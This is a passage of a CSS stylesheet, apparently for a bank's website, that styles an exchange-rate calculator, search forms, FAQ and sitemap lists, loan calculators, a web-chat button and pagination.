  font-family: kurious-looped;
  font-size: 18px;
  color: #666;
  line-height: 1.5;
  position: absolute;
  left: 0;
  top: auto;
  width: auto;
  height: 40px;
  line-height: 1.5;
  margin-bottom: 0;
}
.form-cal-exchangerate .input-rate {
  font-size: 20px;
  text-align: right;
}
.form-cal-exchangerate .input-rate,
.form-cal-exchangerate .filled .input-rate {
  color: #333;
}

.form-cal-exchangerate .icw-field-exrate {
  width: 100%;
  clear: both;
}
.form-cal-exchangerate .icw-field-exrate .icw-input,
.form-cal-exchangerate .exrate {
  display: block;
  float: left;
}
.form-cal-exchangerate .icw-field-exrate .icw-input {
  width: 45%;
}

.form-cal-exchangerate input[type="radio"].css-checkbox[disabled] + .css-label,
.form-cal-exchangerate
  input[type="checkbox"].css-checkbox[disabled]
  + .css-label {
  opacity: 0.7;
}
.form-cal-exchangerate input.input-rate {
  color: #333 !important;
}

.form-cal-exchangerate .exrate {
  width: 10%;
  text-align: center;
  /*margin-top: 38px;*/
  margin-top: 10px;
  text-decoration: none !important;
}
.form-cal-exchangerate .exrate:before,
.form-cal-exchangerate .exrate:after {
  display: inline-block;
  vertical-align: middle;
  padding: 0 5px;
  font-family: "icokbank";
  color: #333;
  line-height: 1.5;
  -webkit-transition: color ease-in-out 0.2s;
  -moz-transition: color ease-in-out 0.2s;
  -o-transition: color ease-in-out 0.2s;
  transition: color ease-in-out 0.2s;
}
.form-cal-exchangerate .exrate:before {
  content: "\e908";
}
.form-cal-exchangerate .exrate:after {
  content: "\e909";
}
.form-cal-exchangerate .exrate:hover:before,
.form-cal-exchangerate .exrate:hover:after {
  color: #00a950;
}

#table-exchangerate tbody tr {
  cursor: pointer;
  -webkit-transition: background-color ease-in-out 0.2s;
  -moz-transition: background-color ease-in-out 0.2s;
  -o-transition: background-color ease-in-out 0.2s;
  transition: background-color ease-in-out 0.2s;
}

/* table-datagroup */
.table-datagroup {
  border-top: 3px solid #00a950;
}
.table-datagroup thead {
  border-top: 0;
}
.table-datagroup th,
.table-datagroup td {
  border-right: 1px solid #eee;
}
.table-datagroup th:last-child,
.table-datagroup td:last-child {
  border-right: 0;
}
.table-datagroup .tr-head {
  background-color: #fafafa;
  font-weight: 600;
}
.table-datagroup .tr-head th,
.table-datagroup .tr-head td {
  text-align: center;
  vertical-align: middle;
}

/* Table Data Insure */
.table-insure thead td {
  padding-top: 10px;
  padding-bottom: 10px;
  font-size: 16px;
  font-weight: 600;
}

.table-wrap {
  position: relative;
  margin-bottom: 15px;
}
.table-responsive {
  width: 100%;
  min-height: 0.01%;
  overflow-x: auto;
  overflow-y: hidden;
  padding-bottom: 15px;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
}

.grid .stockprice-block {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.stockprice-block .block-inner {
  padding: 20px 25px;
}
.stockprice-block .heading {
  margin-bottom: 15px;
  line-height: 1.5;
}
ul.stockprice,
ul.stockprice li {
  list-style: none;
  margin: 0;
  padding: 0;
  font-size: 0;
}
ul.stockprice li {
  display: inline-block;
  vertical-align: top;
  white-space: nowrap;
  font-size: 13px;
  font-weight: 400;
  width: 50%;
  padding-right: 10px;
  margin-bottom: 15px;
}
.stockprice .val {
  display: block;
  font-family: kurious-looped;
  font-size: 18px;
  line-height: 1.5;
}
.stockprice .latestprice {
  font-size: 40px;
  color: #333;
  line-height: 1.5;
}

/* Search */
.search-form {
  margin: 0 auto;
  padding: 0;
}

.search-form .icw-input {
  padding: 0;
}
.search-form .icw-input input {
  height: 50px;
  padding: 8px 20px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.search-form input:focus + .overlabel,
.search-form .filled input + .overlabel {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  opacity: 0;
}
.search-form .overlabel,
.search-form input:focus + .overlabel,
.search-form .filled input + .overlabel {
  top: 0;
  line-height: 1.5;
}
.search-form .icw-input input,
.search-form .icw-input .overlabel {
  font-size: 18px;
}
.search-form .icw-input .overlabel {
  padding-left: 20px;
  color: #999;
}
.search-form .icw-inputnote {
  position: absolute;
  bottom: -40px;
  left: 0;
  padding: 0;
  display: none;
}

.input-search {
  position: relative;
}
.input-search .action {
  overflow: hidden;
  width: auto;
  height: 100%;
  position: absolute;
  top: 0;
  right: 0;
  font-size: 0;
  color: #eee;
}
.input-search .action li {
  display: inline-block;
  vertical-align: top;
  height: 100%;
  font-size: 20px;
  line-height: 1.5;
}
.input-search .action .ic {
  color: #ccc;
}
.input-search .calltoaction {
  display: block;
  width: 55px;
  height: 100%;
  text-align: center;
}

.search-form .select select,
.search-form .select .chosen-container-single .chosen-single,
.search-form .select .chosen-container-single .chosen-drop {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.search-form .select select,
.search-form .select .chosen-container-single .chosen-single {
  height: 50px;
  padding: 8px 20px;
}
.search-form .select .chosen-container-single .chosen-single {
  padding-top: 0;
  padding-bottom: 0;
}
.search-form .select .chosen-container-single .chosen-single span {
  padding: 10px 0;
}
.search-form .select .chosen-container .chosen-results li {
  padding-left: 20px;
  padding-right: 20px;
  font-size: 16px;
}
.search-form .select,
.search-form .select .chosen-container {
  font-size: 18px;
}
.search-form .select:after {
  width: 50px;
  height: 48px;
  line-height: 1.5;
  color: #ccc;
  font-size: 20px;
}

.branch-form {
  width: 100%;
  max-width: 80%;
  margin: 0 auto;
}
.branch-form .icw-input {
  margin: 10px 0;
}
.branch-form .dropdown-match {
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  z-index: 100;
  display: none;
  float: left;
  min-width: 160px;
  padding: 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 16px;
  text-align: left;
  background-color: #e8e8e8;
  /*border: 1px solid #ccc;
    border: 1px solid rgba(0,0,0,.15);*/
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  -moz-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  -moz-background-clip: padding-box;
  background-clip: padding-box;
}
.branch-form .dropdown-match:before {
  content: "";
  position: absolute;
  width: 20px;
  height: 20px;
  background: #e8e8e8;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  top: -10px;
  left: 20px;
  -webkit-box-shadow: -1px -1px 10px -6px rgba(0, 0, 0, 0.6);
  -moz-box-shadow: -1px -1px 10px -6px rgba(0, 0, 0, 0.6);
  box-shadow: -1px -1px 10px -6px rgba(0, 0, 0, 0.6);
  z-index: -1;
}
.branch-form .dropdown-match > li:first-child {
  border-bottom: 1px solid #eee;
}
.branch-form .dropdown-match > li:last-child {
  border-bottom: 0;
}
.branch-form .dropdown-match > li > a {
  display: block;
  padding: 13px 20px;
  clear: both;
  line-height: 1.5;
  color: #333;
}
.branch-form .dropdown-match > li > a > .ic {
  font-size: 20px;
  vertical-align: top;
}
.branch-form .dropdown-match.active {
  display: block;
}
.branch-form .dropdown-match.active a:focus,
.branch-form .dropdown-match.active a:hover,
.branch-form .dropdown-match.active > a {
  text-decoration: none;
  outline: 0;
  background-color: #eee;
}
.branch-form .dropdown-match.active:hover:before {
  background: #eee;
}

.highlight-branch-search {
  background-position: right center;
}
.highlight-branch-search .sc-inner {
  overflow: visible;
}
.highlight-branch-search .content-area {
  vertical-align: middle;
}
.highlight-branch-search .content-box {
  text-align: center;
  margin: 0 auto;
  max-width: 100%;
  padding: 0;
}
.highlight-branch-search .note-box-fixed {
  margin-bottom: 35px;
}
.highlight-branch-search .note-box {
  font-size: 16px;
  color: #fff;
}
.highlight-branch-search .note-box a,
.highlight-branch-search .note-box .ic {
  color: inherit;
}
.highlight-branch-search .note-box .ic {
  font-size: 20px;
}

.search-nav {
  padding: 80px 0;
  margin-top: 30vh;
  -webkit-transition: 0.2s ease-in-out;
  -o-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
}
.search-nav .input-search .action .ic {
  font-size: 25px;
}
.results-show {
  min-height: 100%;
  min-height: 100vh;
  background-color: #fff;
}
.results-show .search-nav {
  margin-top: 0;
  background-color: #00a950;
}
.results-show .mfp-close,
.results-show .mfp-close:hover {
  color: #fff;
}
.results-show .search-form .icw-inputnote {
  color: #fff;
  font-weight: 400;
}

.search-results {
  display: none;
  -webkit-transition: ease-in-out 0.2s;
  -o-transition: ease-in-out 0.2s;
  transition: ease-in-out 0.2s;
}
.search-results .section {
  margin-bottom: 60px;
}
.search-results .total {
  font-family: kurious-looped;
  font-size: 13px;
  color: #666;
  padding: 0 5px;
}

.results-show .search-results,
.results-show .icw-inputnote {
  display: block;
}

.searchresult {
  font-size: 13px;
  margin-bottom: 40px;
}
.searchresult .heading {
  margin-bottom: 10px;
}
.searchresult .keyword {
  color: #00a950;
}
.searchresult .link {
  font-size: 13px;
  color: #999;
  margin-top: 10px;
}
/* End Popup Search */

.data-update {
  font-size: 13px;
  margin-bottom: 10px;
}
.data-update:after {
  content: "";
  display: table;
  clear: both;
  line-height: 1.5;
}
.data-update .date-data,
.data-update .link-undo {
  display: inline-block;
}
.data-update .date-data {
  /*float: left;*/
  margin: 0;
}
.data-update .date-data + .link-undo {
  /*float: right;*/
  font-family: kurious-looped;
}

.functional-block:after,
.controls:after {
  content: "";
  display: table;
  height: 0;
  clear: both;
}
.functional-block {
  margin-bottom: 20px;
}
.functional-block .select {
  margin-right: 15px;
}
.functional-block .select:last-child {
  margin-right: 0;
}
.functional-block .field-xs,
.functional-block .select-xs {
  width: 100px;
}
.functional-block .field-sm,
.functional-block .select-sm {
  width: 160px;
}
.functional-block .field-md,
.functional-block .select-md {
  width: 200px;
}

.functional-block .icw-form {
  margin: 0 -10px;
}
.functional-block .icw-form:after {
  content: "";
  display: table;
  clear: both;
  height: 0;
}
.functional-block .icw-input {
  display: inline-block;
  vertical-align: top;
  float: left;
  margin: 0 10px 10px;
  padding-bottom: 0;
}
.functional-block .icw-input .select {
  margin-right: 0;
}
.functional-block label {
  font-weight: 400;
}
.functional-block .icw-input-date {
  width: 315px;
}
.functional-block .action-form {
  /*float: right;*/
}
.functional-block .controls {
  padding: 25px 10px 0;
  float: right;
}
.functional-block .data-update {
  margin-bottom: 0;
}
.functional-block .link-undo {
  display: inline-block;
  font-size: 13px;
}

.functional-rate .icw-form {
  float: right;
}
.functional-rate .data-update {
  padding-top: 11px;
}
.functional-rate .data-update .date-data {
  display: inline-block;
  margin-right: 10px;
  font-family: kurious-looped;
}

.functional-rate .tbcell:last-child .data-update {
  padding-top: 0;
}

.controls {
  display: inline-block;
}
.controls a {
  display: inline-block;
  float: left;
  width: 80px;
  height: 40px;
  margin-right: -1px;
  border: 1px solid #eee;
  color: #00a950;
  -webkit-transition: ease-in-out 0.2s;
  -moz-transition: ease-in-out 0.2s;
  -o-transition: ease-in-out 0.2s;
  transition: ease-in-out 0.2s;
  text-decoration: none !important;
}
.controls a:hover {
  position: relative;
  border-color: #00a950;
  background-color: #00a950;
  color: #fff;
}
.controls a:first-child {
  -webkit-border-top-left-radius: 4px;
  -moz-border-top-left-radius: 4px;
  border-top-left-radius: 4px;
  -webkit-border-bottom-left-radius: 4px;
  -moz-border-bottom-left-radius: 4px;
  border-bottom-left-radius: 4px;
}
.controls a:last-child {
  -webkit-border-top-right-radius: 4px;
  -moz-border-top-right-radius: 4px;
  border-top-right-radius: 4px;
  -webkit-border-bottom-right-radius: 4px;
  -moz-border-bottom-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.controls a:before {
  display: inline-block;
  vertical-align: middle;
  font-family: "icokbank";
  font-size: 20px;
  text-align: center;
  width: 100%;
  line-height: 38px;
}
.controls a.prev:before {
  content: "\e908";
}
.controls a.next:before {
  content: "\e909";
}

/* Business */
.business-page ul.shortcut li a {
  background-color: #003c1d;
}
.no-touch .business-page ul.shortcut li a:hover {
  background-color: #003118;
}
/* End Business */

/* World Business */
/*
.international-business-page ul.shortcut li a {
    background-color: #99877d;
}
*/
/* End World Business */

ul.list-val,
ul.list-val li {
  margin: 0;
  list-style: none;
}
ul.list-val {
  /*max-width: 371px;*/
}
ul.list-val li {
  display: table;
  width: 100%;
  margin-bottom: 10px;
}
ul.list-val li span {
  display: table-cell;
  width: 50%;
  font-size: 13px;
}
ul.list-val .li-head span {
  vertical-align: top;
}
ul.list-val .li-head .val {
  font-size: 18px;
  color: #333;
  line-height: 1.5;
}
ul.list-val .val {
  font-size: 16px;
  font-weight: bold;
  text-align: right;
}

.condition-box .heading {
  font-size: 13px;
  font-weight: 600;
  color: #333;
  margin-bottom: 5px;
}
.condition-detail .condition-box {
  display: none;
}

a.condition-link {
  position: relative;
  display: inline-block;
  white-space: nowrap;
  border-bottom: none;
  text-decoration: none;
  cursor: pointer;
  font-size: 13px;
  font-weight: 400;
  margin-bottom: 6px;
}
a.condition-link:after {
  font-family: "icokbank";
  content: "\e909";
  display: inline-block;
  margin-left: 6px;
  font-size: 80%;
}
a.condition-link.active:after {
  content: "\e90d";
}

.select-type select,
.select-type .chosen-container-single .chosen-single {
  padding-left: 0;
  font-family: kurious-looped;
  font-size: 40px;
  color: #333;
  height: 40px;
  line-height: 1.5;
}
.select-type .chosen-container-single .chosen-drop {
  margin-top: 0;
  background-color: #fafafa;
  width: 270px;
}
.select-type:after {
  height: 40px;
  line-height: 1.5;
  color: #000;
}

.functional-selectgroup .select-type {
  float: right;
  max-width: 100%;
}
.functional-selectgroup {
  margin-bottom: 30px;
}
.functional-selectgroup:after {
  content: "";
  display: table;
  clear: both;
}

.bannerads {
  margin: 20px 0;
}
.bannerads img {
  margin: 10px 0;
}

ul.link-box:after {
  content: "";
  display: table;
  clear: both;
}
ul.link-box,
ul.link-box li {
  list-style: none;
  margin: 0;
}
ul.link-box {
  display: block;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  width: 100%;
  margin-top: 40px;
}
ul.link-box li {
  display: inline-block;
  vertical-align: top;
  width: 33.3333333%;
  max-width: 33.3333333%;
  float: left;
  margin-right: -1px;
  padding: 30px 20px;
  background-color: #fafafa;
  border: 1px solid #eee;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
ul.link-box li.full {
  width: 100%;
  max-width: 100%;
}
ul.link-box li:first-child {
  -webkit-border-top-left-radius: 10px;
  -moz-border-top-left-radius: 10px;
  border-top-left-radius: 10px;
  -webkit-border-bottom-left-radius: 10px;
  -moz-border-bottom-left-radius: 10px;
  border-bottom-left-radius: 10px;
}
ul.link-box li:last-child {
  -webkit-border-top-right-radius: 10px;
  -moz-border-top-right-radius: 10px;
  border-top-right-radius: 10px;
  -webkit-border-bottom-right-radius: 10px;
  -moz-border-bottom-right-radius: 10px;
  border-bottom-right-radius: 10px;
}
ul.link-box a {
  text-decoration: none;
}
ul.link-box .box-inner {
  display: inline-block;
  vertical-align: middle;
}
ul.link-box .heading {
  margin-bottom: 10px;
}
ul.link-box .ic {
  margin-right: 10px;
  font-size: 35px;
}
ul.link-box .tbcell-img {
  width: 40px;
  text-align: center;
  vertical-align: top;
}
ul.link-box .tbcell-img .ic {
  margin-right: 0;
}
ul.link-box .tbcell-txt {
  padding-left: 10px;
  vertical-align: middle;
}

.publications-box {
  background-color: #fafafa;
  padding: 30px;
  max-width: 375px;
  margin: 30px auto 0;
  background-color: #fafafa;
  border: 1px solid #eee;
}
.publications-box .checkbox-group {
  margin-bottom: 10px;
}

/* FAQ */
.search-bar {
  padding: 70px 0;
  background-color: #fafafa;
  border-top: 1px solid #f2f2f2;
  border-bottom: 1px solid #f2f2f2;
}

.search-bar .search-form {
  width: 510px;
  max-width: 100%;
  margin: 0 auto;
}

.row-directory {
  position: relative;
  margin: 0 -15px;
  font-size: 0;
}
.row-directory .col-directory {
  display: inline-block;
  vertical-align: top;
  width: 25%;
  font-size: 13px;
  padding: 0 15px;
  margin-bottom: 60px;
}
.col-directory .box-links {
  margin-bottom: 0;
}
.col-directory .image {
  height: 96px;
  line-height: 1.5;
  margin-bottom: 30px;
}
.col-directory .image > img {
  display: inline-block;
  vertical-align: bottom;
  max-height: 100%;
}

#faq-directory {
  padding-top: 30px;
}

.qblock {
  margin-bottom: 40px;
}
.rblock {
  margin-bottom: 60px;
}
.qblock .heading,
.rblock .heading {
  margin-bottom: 15px;
}

.rblock .table-wrap,
.rblock .table-responsive {
  padding: 0;
  margin: 0;
}

.qblock .qbox {
  border: 1px solid #dadada;
  border-radius: 4px;
  padding: 10px 0;
  height: 200px;
  overflow-x: hidden;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
}
.qblock .qbox li {
  display: block;
  list-style: none;
  margin: 0;
  padding: 8px 20px;
  font-size: 13px;
  cursor: pointer;
}
.qblock .qbox li:hover,
.qblock .qbox li:focus,
.qblock .qbox li.checked {
  background-color: #fbfbfb;
  color: #00a950;
}
/* end FAQ */

.career-row {
  display: table;
  table-layout: fixed;
  width: 100%;
  border-bottom: 1px solid #eee;
  margin-bottom: 60px;
}
.career-row:last-child {
  margin-bottom: 0;
}
.career-row .ct-column {
  display: table-cell;
  vertical-align: top;
  direction: ltr;
}
.career-row .ct-column.image {
  width: 35%;
  text-align: center;
  line-height: 1.5;
  vertical-align: bottom;
}
.career-row .ct-column.entrycontent {
  padding-bottom: 50px;
}
.career-row .rtl {
  direction: rtl;
}

/* Rate */
.rate-landing .icw-block {
  padding-bottom: 60px;
  border-bottom: 1px solid #eee;
}
.rate-landing .row-block .icw-block:last-child {
  padding-bottom: 0;
  border-bottom: 0;
}

/* Calculator */
#calculator-container ul.link-box {
  margin-top: 60px;
}
.calculator:after {
  content: "";
  display: table;
  clear: both;
  height: 0;
  line-height: 1.5;
}
.calculator {
  position: relative;
  margin: 0 -31px -1px -30px;
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
}
.calculator .cal-row {
  display: table;
  width: 100%;
  table-layout: fixed;
}
.calculator .cal-col {
  position: relative;
  display: table-cell;
  width: 50%;
  border-right: 1px solid #eee;
}
.calculator .cal-col:last-child {
  border-right: 0;
}
.calculator .cal-col .action-bottom {
  margin-top: 0;
  text-align: center;
}
.calculator .cal-inner {
  padding: 40px;
}
.calculator .icw-form .icw-fieldset {
  margin-bottom: 30px;
}
.calculator .icw-form .icw-fieldset:last-child {
  margin-bottom: 0;
}
.calculator .icw-input .icw-input-unit {
  margin-bottom: 15px;
}
.calculator .icw-input .icw-input-unit:last-child {
  margin-bottom: 0;
}
.calculator .icw-input-unit .unit {
  min-width: 50px;
}
.calculator .cal-result {
  background-color: #fafafa;
}
.calculator .cal-result .note-box-fixed {
  position: static;
  margin: 15px 0 0;
  padding: 0 40px;
}

.calculator .icw-form .action-form .btn {
  margin: 0;
}
.calculator .icw-form .action-form .icw-inputvalid {
  margin-bottom: 15px;
}

.cal-result-box .table-cal-result,
.cal-result-box .box-detail {
  margin-bottom: 40px;
}
.cal-result-box .heading {
  margin-bottom: 30px;
}
.cal-result-box .title {
  line-height: 1.5;
}
.cal-result-box .result {
  font-family: kurious-looped;
  font-size: 20px;
  line-height: 1.5;
  text-align: right;
}
.cal-result-box .outcome {
  font-size: 45px;
  line-height: 1.5;
  color: #00a950;
}
.cal-result-box .tax {
  font-size: 13px;
  color: #666;
}

.cal-result-box .td-unit {
  width: 1%;
  text-align: right;
  white-space: nowrap;
  padding-left: 15px;
}

.box-detail .cal-action {
  text-align: center;
}
.box-detail .cal-action a {
  margin-bottom: 0;
}
.box-detail .cal-detail {
  display: none;
}
.box-detail .cal-detail-inner {
  padding: 10px 0;
  margin-top: 10px;
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
}

.table-cal-result,
.table-cal-detail {
  font-size: 13px;
  margin: 0;
}
.table-cal-result {
  color: #333;
}
.table-cal-result td {
  padding-top: 0;
  padding-bottom: 20px;
  padding-left: 0;
  padding-right: 0;
  vertical-align: bottom;
}
.table-cal-result tr:last-child td {
  padding-bottom: 0;
}

.table-cal-detail td {
  color: #333;
  padding: 15px 0 10px;
  vertical-align: top;
}
.table-cal-detail td.td-output {
  text-align: right;
}
.table-cal-detail .result {
  line-height: 1.5;
  margin-bottom: 5px;
}

.icw .btn-refresh {
  display: inline-block;
  position: relative;
  font-size: 13px;
  color: #00a950;
  text-decoration: none;
}
.icw .btn-refresh:before {
  font-family: "icokbank";
  content: "\e92b";
  display: inline-block;
  vertical-align: middle;
  margin-right: 6px;
}
.icw .btn-refresh:hover {
  text-decoration: underline;
}

a.moredetail {
  position: relative;
  display: inline-block;
  white-space: nowrap;
  border-bottom: none;
  text-decoration: none;
  cursor: pointer;
  font-size: 13px;
  margin-bottom: 6px;
  color: #333;
}
a.moredetail:after {
  font-family: "icokbank";
  content: "\e909";
  display: inline-block;
  margin-left: 6px;
  font-size: 80%;
}
a.moredetail.active:after {
  content: "\e90d";
}

.showmore-box .hide {
  display: none !important;
}
.showmore-box .show {
  display: block !important;
}
.showmore-box table tr.show {
  display: table-row !important;
}
.showmore-action {
  position: relative;
  text-align: center;
  margin-bottom: 30px;
}
.showmore-action:before {
  content: "";
  display: block;
  width: 100%;
  height: 150px;
  position: absolute;
  top: -150px;
  z-index: 1;
  background-image: -webkit-linear-gradient(
    top,
    rgba(255, 255, 255, 0) 0%,
    #ffffff 100%
  );
  background-image: linear-gradient(
    to bottom,
    rgba(255, 255, 255, 0) 0%,
    #ffffff 100%
  );
  pointer-events: none;
}

/* SME */
.owl-theme .owl-controls .owl-page span {
  width: 10px;
  height: 10px;
}

.section-thumbnails-slider {
  overflow: hidden;
}
.section-thumbnails-slider .sc-action {
  text-align: right;
  font-size: 13px;
}
.thumbnails-slider {
  margin: 0 -10px;
}
.thumbnails-slider .item {
  padding: 0 10px;
}
.thumbnails-slider .thumbnail {
  margin-bottom: 10px !important;
}
.thumbnails-slider .owl-controls {
  margin-top: 0;
}
.thumbnails-slider .owl-controls .owl-pagination {
  display: none;
}
.thumbnails-slider .owl-controls .owl-buttons [class*="owl-"] {
  width: 60px;
  height: 60px;
  position: absolute;
  top: 50%;
  left: -75px;
  margin-top: -15px;
  text-align: center;
  text-indent: inherit;
  cursor: pointer;
}
.thumbnails-slider .owl-controls .owl-buttons [class*="owl-"]:before {
  font-family: "icokbank";
  font-size: 35px;
  color: #00a950;
  line-height: 1.5;
  -webkit-transition: all ease-in-out 0.2s;
  -moz-transition: all ease-in-out 0.2s;
  transition: all ease-in-out 0.2s;
}
.thumbnails-slider .owl-controls .owl-buttons .owl-prev:before {
  content: "\e908";
}
.thumbnails-slider .owl-controls .owl-buttons .owl-prev {
  text-align: right;
}
.thumbnails-slider .owl-controls .owl-buttons .owl-next:before {
  content: "\e909";
}
.thumbnails-slider .owl-controls .owl-buttons .owl-next {
  right: -75px;
  left: auto;
  text-align: left;
}
.thumbnails-slider-white .owl-controls .owl-buttons [class*="owl-"]:before {
  color: #bbb;
}

#section-knowledge-media {
  background-image: url(/SiteCollectionDocuments/business/sme/knowledge/img/media-bg.jpg);
  background-repeat: no-repeat;
  background-position: center top;
  background-size: cover;
}

.knowledge-action {
  text-align: right;
}

.publication-block:after {
  content: "";
  display: table;
  clear: both;
  height: 0;
}
.publication-block {
  width: 100%;
  margin-bottom: 30px;
  border: 1px solid #f2f2f2;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
}
.publication-block .publication-col {
  display: block;
  width: 100%;
  vertical-align: top;
  padding: 40px 30px;
}
.publication-block .publication-image {
  text-align: center;
}

.publication-image .image {
  display: inline-block;
  -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
}
.publication-image .image > img {
  width: 276px;
}

.publication-data .heading,
.publication-data .list-tags {
  margin-bottom: 20px;
}
.publication-data .date {
  margin-bottom: 10px;
}
.publication-data .action-bottom {
  margin-top: 30px;
}

/* Web Chat */
.webchat {
  display: inline-block;
  position: fixed;
  bottom: 75px;
  right: 55px;
  z-index: 9999;
  width: auto;
  height: auto;
}
.webchat-inner {
  position: relative;
}
a.webchat-btn {
  cursor: pointer;
  display: inline-block;
  vertical-align: bottom;
  width: 44px;
  height: 44px;
  text-align: center;
  text-decoration: none;
}
.webchat-btn:before {
  font-family: "icokbank";
  /* content: "\e92d"; */
  font-size: 25px;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  cursor: pointer;
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  white-space: nowrap;
  color: #fff;
  background-color: #00a950;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  width: 100%;
  height: 100%;
  line-height: 1.5;
}
.webchat-tooltip {
  position: relative;
  display: inline-block;
  width: auto;
  height: 60px;
  line-height: 1.5;
  padding: 0 8px;
  top: 8px;
  right: 12px;
  background: #fafafa;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  border: 1px solid #dadada;
  font-size: 0;
  text-align: center;
  white-space: nowrap;
}
.webchat-tooltip:after {
  content: "";
  position: absolute;
  border-style: solid;
  border-width: 8px 0 8px 8px;
  border-color: transparent #fafafa;
  display: block;
  width: 0;
  z-index: 1;
  right: -8px;
  top: 22px;
}
.webchat-tooltip:before {
  content: "";
  position: absolute;
  border-style: solid;
  border-width: 8px 0 8px 8px;
  border-color: transparent #cacaca;
  display: block;
  width: 0;
  z-index: 0;
  right: -9px;
  top: 22px;
}
.webchat-tooltip .icon,
.webchat-tooltip .text {
  display: inline-block;
  vertical-align: top;
  padding: 0 8px 0 0;
}
.webchat-tooltip .icon > img {
  width: 45px;
}
.webchat-tooltip .text {
  font-size: 13px;
  font-weight: 500;
  color: #999;
}
.webchat-tooltip .ic-close {
  font-size: 8px;
  font-weight: bold;
  color: #00a950;
  position: absolute;
  right: 7px;
  top: 7px;
}
/* End Web Chat */

.digital-banking-usage .usage {
  margin-bottom: 80px;
}
.digital-banking-usage .usage img {
  margin-bottom: 20px;
}

.icw .pagination {
  margin: 20px 0;
  text-align: center;
  overflow: hidden;
}
.icw .pagination > a {
  display: inline-block;
  vertical-align: top;
  min-width: 25px;
  padding: 6px;
  text-align: center;
  font-weight: 500;
  font-size: 13px;
  line-height: 1.5;
  text-decoration: none;
  color: #666;
}
.icw .pagination > a:hover,
.icw .pagination > a.active,
.icw .pagination > a.prev,
.icw .pagination > a.next {
  color: #00a950;
}
.icw .pagination > a.prev,
.icw .pagination > a.next {
  width: 27px;
  height: 27px;
  padding: 0;
  border: 1px solid #eee;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: border-color ease-in-out 0.2s;
  -moz-transition: border-color ease-in-out 0.2s;
  -o-transition: border-color ease-in-out 0.2s;
  transition: border-color ease-in-out 0.2s;
}
.icw .pagination > a.prev {
  margin-right: 5px;
}
.icw .pagination > a.next {
  margin-left: 5px;
}
.icw .pagination > a.prev:before,
.icw .pagination > a.next:before {
  display: inline-block;
  vertical-align: top;
  font-family: "icokbank";
  font-size: 13px;
  line-height: 1.5;
}
.icw .pagination > a.prev:before {
  content: "\e908";
}
.icw .pagination > a.next:before {
  content: "\e909";
}
.icw .pagination > a.prev:hover,
.icw .pagination > a.next:hover {
  border-color: #00a950;
}

/* Sitemap */
.icw .kb-sitemap,
.icw .kb-sitemap ul,
.icw .kb-sitemap li {
  margin: 0;
  padding: 0;
  list-style: none;
}
.icw .kb-sitemap ul {
  display: none;
}
.icw .kb-sitemap li {
  position: relative;
  display: block;
  width: 100%;
  margin: 10px 0;
}
.icw .kb-sitemap ul {
  margin-left: 25px;
}
.icw .kb-sitemap > li {
  margin-top: 0;
}

.kb-sitemap li a {
  display: inline-block;
  vertical-align: top;
  text-decoration: none;
  color: inherit;
  padding-left: 25px;
}
.no-touch .kb-sitemap li a:hover,
.no-touchevents .kb-sitemap li a:hover {
  text-decoration: none;
  color: #00a950;
}
.kb-sitemap li span {
  display: inline-block;
  vertical-align: top;
  position: absolute;
  top: 5px;
  left: 0;
  width: 15px;
  height: 15px;
  cursor: auto;
  text-align: center;
  border: 1px solid #eee;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.kb-sitemap li span:before {
  display: inline-block;
  vertical-align: top;
  font-family: "icokbank";
  color: #00a950;
  font-size: 8px;
  font-weight: 500;
  line-height: 1.5;
}
.no-touch .kb-sitemap li span:hover,
.no-touchevents .kb-sitemap li span:hover {
  border-color: #00a950;
}
.kb-sitemap li span:before,
.kb-sitemap li span.collapsed:before {
  content: "\e915";
}
.kb-sitemap li span.expanded:before {
  content: "\e91e";
}

.kb-sitemap-group {
  border-bottom: 1px solid #eee;
  margin-bottom: 60px;
}
.kb-sitemap-group:last-child {
  border-bottom: 0;
  margin-bottom: 0;
}
.kb-sitemap-group .heading {
  margin-bottom: 30px;
  color: #00a950;
}
.kb-sitemap-group .sub-heading {
  color: #333;
  text-decoration: none !important;
  margin-bottom: 0;
}

.row-kb-sitemap {
  position: relative;
  margin: 0 -10px;
  font-size: 0;
}
.col-kb-sitemap {
  display: inline-block;
  vertical-align: top;
  width: 33.3333333%;
  font-size: 16px;
  padding: 0 10px;
  margin-bottom: 60px;
}

/* Biz Info - table K Rate Banner */
.banner-krate {
  position: relative;
